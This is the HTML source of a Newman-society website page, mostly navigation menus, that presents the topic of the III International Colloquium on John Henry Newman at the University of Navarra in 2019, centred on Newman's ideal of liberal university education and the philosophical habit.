		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/" aria-current="page">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="http://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="http://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="http://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="http://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="http://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="http://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="http://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="http://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="http://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="http://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="http://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="http://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="http://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="http://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="http://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="http://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="http://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="http://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="http://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="http://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="http://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="http://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="http://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="http://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="http://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="http://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="http://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="http://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="http://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="http://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="http://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="http://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="http://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="http://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="http://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="http://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="http://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="http://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="http://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="http://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="http://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="http://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="http://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="http://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="http://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="http://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="http://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="http://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="http://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="http://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="http://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="http://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="http://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="http://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="http://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="http://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="http://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="http://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="http://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="http://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="http://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="http://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="http://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="http://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="http://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="http://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="http://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="http://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="http://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="http://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="http://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="http://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="http://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="http://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="http://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="http://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Ver todos las entradas III Coloquio Internacional John Henry Newman" class="entry-crumb" itemprop="url" href="http://circulonewman.com/category/iii-coloquio-internacional-john-henry-newman/"><span itemprop="title">III Coloquio Internacional John Henry Newman</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Ver todos las entradas 2. PRESENTATION and TOPIC in English" class="entry-crumb" itemprop="url" href="http://circulonewman.com/category/iii-coloquio-internacional-john-henry-newman/2-presentation-and-topic-in-english/"><span itemprop="title">2. PRESENTATION and TOPIC in English</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "2. PRESENTATION and TOPIC (English)">2. PRESENTATION and TOPIC (English)</span></div>
        <article id="post-1506" class="post-1506 post type-post status-publish format-standard hentry category-2-presentation-and-topic-in-english category-iii-coloquio-internacional-john-henry-newman" itemscope itemtype="http://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">2. PRESENTATION and TOPIC (English)</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="http://circulonewman.com/category/iii-coloquio-internacional-john-henry-newman/">III Coloquio Internacional John Henry Newman</a></li><li class="entry-category"><a  href="http://circulonewman.com/category/iii-coloquio-internacional-john-henry-newman/2-presentation-and-topic-in-english/">2. PRESENTATION and TOPIC in English</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-08-31T00:43:51+00:00" >Ago 31, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/2-presentation-and-topic-english/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1506">4327</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            
<p>III INTERNATIONAL COLOQUIUM JOHN HENRY NEWMAN</p>



<p>And authors who influenced him, and in whom he influenced Liberal education in John Henry Newman University of Navarra, October 16 – 17, 2019</p>



<p>Topic</p>



<p>The liberal education proposed by John Henry Newman for the Catholic University of Ireland in the nineteenth century is still valid. For him, the end of the university is knowledge, and its central focus is the formation of intelligence.</p>



<p>The rest would come in addition. Among the intellectual skills it seeks to develop is the philosophical habit, without which the ability to link and give unity to different knowledge, the sincere search for truth, and the ability to solve theoretical and practical problems is impossible.</p>



<p>The study of grammar, literature, history, different languages ​​and cultures come to harmonize in the mind thanks to this philosophical habit. In The Idea of ​​a University, Newman describes what he considers to be a true gentleman, beyond a cold and serene man, as was the British ideal in the light of Captain Horatio Nelson. The gentleman for Newman is a well-educated man, a wise man, who has properly formed and «furnished» his mind, but, above all, has a vision of the whole, distinguishes between what is important and what is secondary, what is distant and what is close and, above all, everything, the value of each person. All these positive effects, on the one hand, are manifestations of the philosophical habit and, on the other hand, of an adequate self-control and the forging of character, which open up to a more finished knowledge of reality thus enabling the knowledge of God through of theology.</p>



<p>It is not a matter of looking for a result by including philosophical or theological matters in university studies, but of creating suitable areas for dialogue and reflection, the internalization of what other scholars have proposed for the better knowledge of oneself and of the human nature that we share. It is true that philosophy and theology are comprehensive knowledge of reality, which help this understanding as a whole, but the habit is formed with practice, with dialogue, in the debate, in the reflection and expression of our thoughts and in the exchange between teachers and students.</p>



<p>This III Colloquium on John Henry Newman, its sources and commentators, has the purpose of creating this atmosphere of dialogue about university education.</p>


<p>[ps2id id=&#8217;Programa&#8217; target=»/]</p>
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=2.+PRESENTATION+and+TOPIC+%28English%29&url=http%3A%2F%2Fcirculonewman.com%2F2-presentation-and-topic-english%2F&via=C%C3%ADrculo+John+Henry+Newman" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcirculonewman.com%2F2-presentation-and-topic-english%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://circulonewman.com/2-presentation-and-topic-english/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://circulonewman.com/2-presentation-and-topic-english/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
